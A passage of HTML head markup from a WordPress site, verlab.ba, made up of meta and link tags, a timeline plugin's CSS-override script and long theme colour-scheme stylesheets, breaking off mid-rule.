<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verlab.ba/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/" />
<link rel='shortlink' href='https://verlab.ba/?p=11277' />
<link rel="alternate" type="application/json+oembed" href="https://verlab.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverlab.ba%2Fbs%2Fizvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://verlab.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverlab.ba%2Fbs%2Fizvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2%2F&#038;format=xml" />
		<script>
		// Select the node that will be observed for mutations
		const targetNode = document.documentElement;

		// Options for the observer (which mutations to observe)
		const config = { attributes: false, childList: true, subtree: true };
		
		var bold_timeline_item_button_done = false;
		var css_override_item_done = false;
		var css_override_group_done = false;
		var css_override_container_done = false;

		// Callback function to execute when mutations are observed
		const callback = function( mutationsList, observer ) {
			var i;
			for ( i = 0; i < mutationsList.length; i++ ) {
				if ( mutationsList[ i ].type === 'childList' ) {
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
						bold_timeline_item_button_done = true;
						jQuery( '.bold_timeline_item_button' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
						css_override_item_done = true;
						jQuery( '.bold_timeline_item' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
						css_override_group_done = true;
						jQuery( '.bold_timeline_group' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
						css_override_container_done = true;
						jQuery( '.bold_timeline_container' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
				}
			}
		};

		// Create an observer instance linked to the callback function
		const observer = new MutationObserver(callback);

		// Start observing the target node for configured mutations
		observer.observe(targetNode, config);

		// Later, you can stop observing
		document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

		</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-32x32.png" sizes="32x32" />
<link rel="icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-180x180.png" />
<meta name="msapplication-TileImage" content="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove overlay for 404 page */
.btErrorPage.bt_bb_section[class*="bt_bb_background_overlay"]:before {
	display: none;
}

#lang_choice_polylang-3 {
    background: transparent !important;
    border: none !Important;
    width: 100px !important;
    float: right !important;
    height: 31px !important;
    display: block;
    margin: 0 auto;
    margin-left: 20px;
}

.green_button a{
	background-color:#00ff00 !important;
}

.menuPort {
    font-family: "Sarabun",Arial,Helvetica,sans-serif;
    font-size: 16px;
    padding-top: 10px;
}

.menuPort nav > ul > li > a {
    line-height: 100px;
    padding: 0;
    font-weight: 400;
    font-size: 16px !important;
}

.bt_bb_row_inner .bt_bb_column_inner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    padding-left: 0px;
    padding-right: 0px;
}

/*.bt_bb_section.bt_bb_color_scheme_1 {
    color: #ffffff;
    background: #0e423c !important;
}*/

body.js.wp-admin.wp-core-ui  #wpbody .hide-if-js {
  display: block;
}

#certificate {
	position: relative;
	display: block;
	width: 200px !important;
	margin: 0 auto;
	padding-bottom: 30px;
}

.popupaoc-button {
    padding: 10px 20px;
    text-align: center;
    background: #e9967a;
    border-radius: 5px;
    color: #ffffff !important;
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.paoc-popup-modal p {
    line-height: normal;
    margin: 0 0 20px 0;
	font-family: "Roboto",Arial,Helvetica,sans-serif;
	font-size: 15px;
}

.btAboutAuthor {
    border: 2px solid #e9967a;
    display: none;
}

.btArticleContentHolder .btArticleMedia {
    -webkit-flex: inherit !Important;
    padding: 0 1em;
}

.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder {
    -webkit-flex-direction: inherit;
    -ms-flex-direction: inherit;
    flex-direction: inherit;
}

.btPostListColumns .btArticleContentHolder .btArticleTextContent, .btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {

    max-width: 100%;

}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    position: relative;
    padding-right: -webkit-calc(10px + .7em + .7em);
    padding-right: calc(10px + .7em + .7em);
    background: transparent;
    width: 90px;
    border: none;
}

.wpml-ls-legacy-dropdown {
    /* width: 15.5em; */
    /* max-width: 100%; */
    float: right;
    vertical-align: middle;
    padding-top: 3px;
    width: 120px;
}

.country-selector.weglot-dropdown {
    background-color: transparent !important;
}

.country-selector.weglot-dropdown .wgcurrent {
    border: none;
    list-style: none;
    display: block;
    margin: 0;
}


.widget_weglot-translate{
    display: block;
    float: right;
    margin-left: 20px;
}

.btBox ul li, .btCustomMenu ul li, .btTopBox ul li {
    display: block;
    width: auto;
    margin: 0;
    position: relative;
    padding: .8em 0;
    margin-left: 0;
    border-bottom: 1px solid;
    background: #20685e !important;
    /* border: none; */
}

.country-selector.weglot-dropdown ul {
    position: absolute;
    min-width: 100%;
    border: none;
}

		</style>
		<script>window.bt_bb_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_1.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_1.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#ffffff;color:#191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#191919 !important;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_1.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_color_scheme_1 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_1 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_1 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_1 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#ffffff;} .bt_bb_color_scheme_1 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_1 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_1.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_1 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_1.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_1.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_1.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 1em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_2.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_2.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#191919;box-shadow:0 0 0 5em #191919 inset !important;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#191919;color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #191919 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #191919 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#191919;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#191919;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#ffffff !important;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;} .bt_bb_color_scheme_2.bt_bb_price_list {color:#191919;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_2.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_color_scheme_2 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_2 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_2 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_2 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#191919;} .bt_bb_color_scheme_2 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#191919 !important;} .bt_bb_color_scheme_2 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_2.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_color_scheme_2 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_2.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#191919;} .bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#191919;}.bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_2.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_2.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_3.bt_bb_icon a { color:#e9967a; }.bt_bb_color_scheme_3.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#e9967a;box-shadow:0 0 0 1em #e9967a inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#e9967a;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_3.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_3.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder 